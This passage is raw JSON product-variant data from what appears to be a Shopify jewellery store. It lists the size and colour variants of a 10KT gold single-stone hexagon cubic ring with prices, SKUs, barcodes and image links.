\/ Blue","options":["10","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21602880","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221635648,"title":"10 \/ Red","option1":"10","option2":"Red","option3":null,"sku":"21-Y-004_10Red_643E8","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10 \/ Red","public_title":"10 \/ Red","options":["10","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21635648","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221668416,"title":"10 \/ White","option1":"10","option2":"White","option3":null,"sku":"21-Y-004_10White_CD98A","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10 \/ White","public_title":"10 \/ White","options":["10","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21668416","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221701184,"title":"10.5 \/ Blue","option1":"10.5","option2":"Blue","option3":null,"sku":"21-Y-004_10.5Blue_6077F","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10.5 \/ Blue","public_title":"10.5 \/ Blue","options":["10.5","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21701184","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221733952,"title":"10.5 \/ Red","option1":"10.5","option2":"Red","option3":null,"sku":"21-Y-004_10.5Red_9DC66","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10.5 \/ Red","public_title":"10.5 \/ Red","options":["10.5","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21733952","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221766720,"title":"10.5 \/ White","option1":"10.5","option2":"White","option3":null,"sku":"21-Y-004_10.5White_1B8DA","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10.5 \/ White","public_title":"10.5 \/ White","options":["10.5","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21766720","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221799488,"title":"11 \/ Blue","option1":"11","option2":"Blue","option3":null,"sku":"21-Y-004_11Blue_8C6C4","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11 \/ Blue","public_title":"11 \/ Blue","options":["11","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21799488","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221832256,"title":"11 \/ Red","option1":"11","option2":"Red","option3":null,"sku":"21-Y-004_11Red_9C69A","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11 \/ Red","public_title":"11 \/ Red","options":["11","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21832256","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221865024,"title":"11 \/ White","option1":"11","option2":"White","option3":null,"sku":"21-Y-004_11White_4E99A","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11 \/ White","public_title":"11 \/ White","options":["11","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21865024","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221897792,"title":"11.5 \/ Blue","option1":"11.5","option2":"Blue","option3":null,"sku":"21-Y-004_11.5Blue_A73CB","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11.5 \/ Blue","public_title":"11.5 \/ Blue","options":["11.5","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21897792","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221930560,"title":"11.5 \/ Red","option1":"11.5","option2":"Red","option3":null,"sku":"21-Y-004_11.5Red_0CBD0","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11.5 \/ Red","public_title":"11.5 \/ Red","options":["11.5","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21930560","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221963328,"title":"11.5 \/ White","option1":"11.5","option2":"White","option3":null,"sku":"21-Y-004_11.5White_324AE","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 11.5 \/ White","public_title":"11.5 \/ White","options":["11.5","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21963328","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221996096,"title":"12 \/ Blue","option1":"12","option2":"Blue","option3":null,"sku":"21-Y-004_12Blue_3108F","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12 \/ Blue","public_title":"12 \/ Blue","options":["12","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21996096","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222028864,"title":"12 \/ Red","option1":"12","option2":"Red","option3":null,"sku":"21-Y-004_12Red_D5DB6","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12 \/ Red","public_title":"12 \/ Red","options":["12","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22028864","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222061632,"title":"12 \/ White","option1":"12","option2":"White","option3":null,"sku":"21-Y-004_12White_5658A","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12 \/ White","public_title":"12 \/ White","options":["12","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22061632","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222094400,"title":"12.5 \/ Blue","option1":"12.5","option2":"Blue","option3":null,"sku":"21-Y-004_12.5Blue_8B0B8","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12.5 \/ Blue","public_title":"12.5 \/ Blue","options":["12.5","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22094400","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222127168,"title":"12.5 \/ Red","option1":"12.5","option2":"Red","option3":null,"sku":"21-Y-004_12.5Red_39502","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12.5 \/ Red","public_title":"12.5 \/ Red","options":["12.5","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22127168","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222159936,"title":"12.5 \/ White","option1":"12.5","option2":"White","option3":null,"sku":"21-Y-004_12.5White_0274C","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 12.5 \/ White","public_title":"12.5 \/ White","options":["12.5","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22159936","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222192704,"title":"13 \/ Blue","option1":"13","option2":"Blue","option3":null,"sku":"21-Y-004_13Blue_F3B3E","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 13 \/ Blue","public_title":"13 \/ Blue","options":["13","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22192704","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222225472,"title":"13 \/ Red","option1":"13","option2":"Red","option3":null,"sku":"21-Y-004_13Red_6B2E6","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 13 \/ Red","public_title":"13 \/ Red","options":["13","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22225472","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886222258240,"title":"13 \/ White","option1":"13","option2":"White","option3":null,"sku":"21-Y-004_13White_9F60E","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 13 \/ White","public_title":"13 \/ White","options":["13","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"22258240","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White 